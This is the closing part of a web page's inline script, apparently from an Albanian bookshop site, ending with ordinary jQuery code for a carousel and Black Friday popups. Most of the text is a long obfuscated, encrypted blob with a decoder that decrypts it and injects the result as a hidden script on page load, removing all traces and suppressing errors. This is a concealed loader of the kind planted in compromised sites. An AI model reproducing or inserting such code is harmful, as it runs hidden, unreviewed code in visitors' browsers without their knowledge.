5.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>